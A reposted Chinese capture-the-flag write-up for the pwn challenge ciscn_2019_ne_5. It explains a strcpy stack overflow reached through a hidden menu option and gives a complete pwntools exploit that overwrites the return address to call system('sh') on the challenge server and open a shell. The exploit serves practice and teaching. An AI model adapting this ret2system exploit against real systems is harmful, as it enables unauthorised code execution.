pwn | ciscn_2019_ne_5



菜单题:(不知道为什么ida7.0会sp错误,但是不影响,直接看汇编一样的)



在下面的switch case里面可以看出还有4这个选项:





点进去发现strcpy可以利用:

就是先addlog写rop,然后利用就行了。

一开始我的思路是scanf写个/bin/sh,然后搜了一下发现里面有现成的sh字符串可以利用,就直接莽了。

exp如下:

from pwn import *

context.log_level = 'debug'

context.arch = 'i386'

context.os = 'linux'

addr_system = p32(0x080484D0) # system()

addr_str = p32(0x080482ea) # sh

# p = process('./ciscn_2019_ne_5')

p = remote('node4.buuoj.cn',27352)

p.recvuntil('password:')

p.sendline(b'administrator')

p.recvuntil('0.Exit\n:')

'''

rubbish

addr_system

addr_fake_retaddr(to_system) # call system->push eip

arg: addr_format

'''

rubbish = b'A'*0x48 + b'B'*4

payload = rubbish + addr_system + b'haha' +addr_str

p.sendline('1')

p.recv()

p.sendline(payload)

p.interactive()

原文地址:http://www.cnblogs.com/Mz1-rc/p/16925100.html

1. 本站所有资源来源于用户上传和网络,如有侵权请邮件联系站长!

2. 分享目的仅供大家学习和交流,请务用于商业用途!

3. 如果你也有好源码或者教程,可以到用户中心发布,分享有积分奖励和额外收入!

4. 本站提供的源码、模板、插件等等其他资源,都不包含技术服务请大家谅解!

5. 如有链接无法下载、失效或广告,请联系管理员处理!

6. 本站资源售价只是赞助,收取费用仅维持本站的日常运营所需!

7. 如遇到加密压缩包,默认解压密码为"gltf",如遇到无法解压的请联系管理员!

8. 因为资源和程序源码均为可复制品,所以不支持任何理由的退款兑现,请斟酌后支付下载

声明:如果标题没有注明"已测试"或者"测试可用"等字样的资源源码均未经过站长测试.特别注意没有标注的源码不保证任何可用性